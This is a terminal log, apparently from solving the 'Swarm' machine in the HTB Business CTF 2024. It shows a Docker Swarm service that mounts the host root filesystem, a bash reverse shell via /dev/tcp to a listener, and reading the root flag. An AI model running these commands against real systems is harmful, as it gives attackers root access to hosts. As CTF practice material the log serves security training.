 ~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm docker service create --constraint node.role==worker --name pwn --mount type=bind,source=/,target=/mnt,ro swarm.htb:5000/
in/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.95/8000 0>&1'
bvb06xces4cg5huhzc4zujofi
overall progress: 1 out of 1 tasks
1/1: running [==================================================>]
verify: Service bvb06xces4cg5huhzc4zujofi converged
~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm
~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.238.158] 52216
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@41be2fc3f467:/# ls /mnt/root
ls /mnt/root
docker
root.txt
root@41be2fc3f467:/# cat /mnt/root.txt
cat /mnt/root.txt
cat: /mnt/root.txt: No such file or directory
root@41be2fc3f467:/# cat /mnt/root/root.txt
cat /mnt/root/root.txt
HTB{5tunG_bY_th3_5w4rm}
root@41be2fc3f467:/#